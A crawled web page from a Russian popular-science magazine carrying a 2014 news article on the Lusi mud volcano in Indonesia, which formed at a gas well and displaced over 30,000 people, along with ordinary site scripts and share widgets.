

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom
body_size: 13212
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Грязевый вулкан Люси стал проваливаться под собственным весом</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Грязевой вулкан в Сидоарджо (Индонезия), известный как &quot;Люси&quot;, из-за выбросов которого пришлось переселить из близлежащих деревень более 30 тысяч человек, начал проваливаться под собственным весом, все больше ухудшая состояние окружающей среды." />
	<meta name="keywords" content="Грязевый вулкан, Индонезия, Люси, Сидоарджо" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/March/.thumbs/518cff6cdac91c06926c03575d54283d_900_598_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/March/.thumbs/518cff6cdac91c06926c03575d54283d_900_598_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom">

    <meta property="og:title" content="Грязевый вулкан Люси стал проваливаться под собственным весом"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Грязевой вулкан в Сидоарджо (Индонезия), известный как &quot;Люси&quot;, из-за выбросов которого пришлось переселить из близлежащих деревень более 30 тысяч человек, начал проваливаться под собственным весом, все больше ухудшая состояние окружающей среды."/>
    <meta property="og:url" content="https://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Грязевый вулкан Люси стал проваливаться под собственным весо</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Грязевый вулкан Люси стал проваливаться под собственным весом</h1><div class="page-date">30 марта 2014 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">31764</div><div class="page-star" title="Текущая оценка: 4. Голосов: 89">89</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/grjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fgrjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Грязевый вулкан Люси стал проваливаться под собственным весом" href="/uploads/images/vestisgor/3_2014/March/.thumbs/518cff6cdac91c06926c03575d54283d_900_598_1.jpg" rel="lightbox"><img style="margin: 32px auto; display: block;"   src="/uploads/images/vestisgor/3_2014/March/.thumbs/518cff6cdac91c06926c03575d54283d_900_598_1.jpg" alt="Грязевый вулкан Люси стал проваливаться под собственным весом" width="730" height="485" /></a> </em></p>
<p class="gray-line"><strong><em>Грязевой вулкан в Сидоарджо (Индонезия), известный как "Люси", из-за выбросов которого пришлось переселить из близлежащих деревень более 30 тысяч человек, начал проваливаться под собственным весом, все больше ухудшая состояние окружающей среды. </em><em>Вулкан образовался в мае 2006 года на месте газовой скважины, принадлежащей индонезийской нефтегазовой компании "Лапиндо Брантас". По мнению </em>экспертов, извержение будет продолжаться еще 30 лет.</strong></p>
<p align="left"><br /> Грязевой вулкан в Сидоарджо по имени&nbsp; Люси (от сокращения слов Lumpur и Sidoarjo, с индонезийского&nbsp; lumpur значит &laquo;грязь&raquo;) &mdash; грязевой вулкан в Индонезии, начал извергаться в мае 2006 года и продолжает выбрасывать газ и грязь до сих пор. Он расположен в округе Сидоарджо провинции Восточная Ява, в 20 км к югу от города Сурабая.</p>
<p align="left">&nbsp;</p>
<p align="left">Несмотря на все попытки погасить извержение, активность вулкана продолжается. Эксперты говорят, что извержение будет продолжаться еще 30 лет. Также они подтвердили, что Люси&nbsp; возник в результате работ по бурению геологоразведочной скважины, а не из-за землетрясения.</p>
<p align="left">&nbsp;</p>
<p align="left">Вулкан&nbsp; образовался в мае 2006 года на месте газовой скважины, принадлежащей индонезийской нефтегазовой компании Lapindo Brantas. Горячая вода и грязь, которую до сих извергает вулкан, вынудила покинуть свои дома множество людей, ущерб исчисляется миллионами. Сейчас Люси извергает около 100 тысяч кубометров горячей грязи в день. Уничтожены рисовые поля, фабрики и креветочные фермы.</p>
<p align="left">&nbsp;</p>
<p align="left">По словам ученых,&nbsp; шансы удержать скважину под контролем были бы больше, если бы были предприняты дополнительные меры предосторожности.</p>
<p align="left">&nbsp;</p>
<p align="left">"Мы теперь более, чем когда-либо уверены, что появление грязевого вулкана Люси - это не естественная катастрофа, оно было спровоцировано бурением скважины Banjar-Panji-1", - подчеркивает эксперт ситуации Ричард Дэвис.</p>
<p align="left">&nbsp;</p>
<p align="left">Профессор Манга вместе с тем отмечает, что эта катастрофа помогла ученым лучше понять процессы зарождения, жизни и смерти вулканов.</p>
<p>&nbsp;</p>
<div align="right"><strong><em>Екатерина Васенина</em></strong></div>
<div align="right"><span style="font-size: medium; color: #993300;"><em><a href="/"><span style="color: #993300;">Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></em></span></div>
<div style="text-align: right;"><span style="font-size: medium;"><em><em><span style="font-size: medium;">Для тех, кто любит высоту</span></em></em></span></div>
<p align="right"><strong><em><br /></em></strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD" rel="tag">вулкан</a> | <a href="https://gorets-media.ru/tag/%D0%98%D0%BD%D0%B4%D0%BE%D0%BD%D0%B5%D0%B7%D0%B8%D1%8F" rel="tag">Индонезия</a> | <a href="https://gorets-media.ru/tag/%D0%9B%D1%8E%D1%81%D0%B8" rel="tag">Люси</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B8%D0%B4%D0%BE%D0%B0%D1%80%D0%B4%D0%B6%D0%BE" rel="tag">Сидоарджо</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 89"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'937'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/tri-kotenka-peredneaziatskogo-leoparda-rodilis-v-sochinskom-nacparke"><img src="/img_cache/272x200/uploads/post_preview/21-49317738.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/tri-kotenka-peredneaziatskogo-leoparda-rodilis-v-sochinskom-nacparke" title="Три котенка переднеазиатского леопарда родились в со ...">Три котенка переднеазиатского леопарда родились в со ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/tri-kotenka-peredneaziatskogo-leoparda-rodilis-v-sochinskom-nacparke">В сочинском центре разведения и реабилитации переднеазиатского леопарда (кавказского барса) появились на свет три барсенка. Эти животные внесены в Красную&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3791"><img src="/img_cache/272x200/uploads/post_preview/04-2-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3791" title="«Леолет» совершил свой первый рейс во Владивосток">«Леолет» совершил свой первый рейс во Владивосток</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3791">Во Владивосток прибыл &laquo;леолет&raquo;. Уникальное воздушное судно приземлилось в местном аэропорту 3 марта. Самолет с изображением дальневосточного леопарда&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/na-elbruse-vozvedut-samyj-vysokij-gornolyzhnyj-podemnik-v-evrope"><img src="/img_cache/272x200/uploads/post_preview/24-f_791-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/na-elbruse-vozvedut-samyj-vysokij-gornolyzhnyj-podemnik-v-evrope" title="На Эльбрусе возведут самый высокий горнолыжный подъе ...">На Эльбрусе возведут самый высокий горнолыжный подъе ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/na-elbruse-vozvedut-samyj-vysokij-gornolyzhnyj-podemnik-v-evrope">На кавказских горнолыжных курортах вскоре появится еще одна канатная дорога, которая, как ожидается, станет самой высокой в России и Европе. С помощью нее&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-adygee-zavershilsja-v-mezhregionalnyj-festival-nash-kavkazskij-melovoj-krug"><img src="/img_cache/272x200/uploads/post_preview/02-g12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-adygee-zavershilsja-v-mezhregionalnyj-festival-nash-kavkazskij-melovoj-krug" title="В Адыгее завершился V Межрегиональный фестиваль «Наш ...">В Адыгее завершился V Межрегиональный фестиваль «Наш ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-adygee-zavershilsja-v-mezhregionalnyj-festival-nash-kavkazskij-melovoj-krug">Фестиваль адыго-абхазских театров &laquo;Наш Кавказский меловой круг&raquo; стартовал 27 ноября с &laquo;Похищения красавиц&raquo;. Вчера, 1 декабря в Национальном театре&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3939"><img src="/img_cache/272x200/uploads/post_preview/thumb_17_n.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3939" title="Наталья Марзоева откроет в Москве Русско-французские ...">Наталья Марзоева откроет в Москве Русско-французские ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3939">Столица примет высокую кухню Франции &mdash; в течение шести дней, начиная с 17 апреля, в рамках восьмого Международного гастрономического фестиваля &laquo;Русско-французские&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-dagestane-sostojalis-sorevnovanija-po-gornomu-begu"><img src="/img_cache/272x200/uploads/post_preview/11-1-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-dagestane-sostojalis-sorevnovanija-po-gornomu-begu" title="В Дагестане состоялись соревнования по горному бегу">В Дагестане состоялись соревнования по горному бегу</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-dagestane-sostojalis-sorevnovanija-po-gornomu-begu">В Дагестане прошел Кубок Махачкалы по горному бегу, посвященный Году гор. Спортивное состязание проводилось с целью пропаганды здорового образа жизни, физической&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">
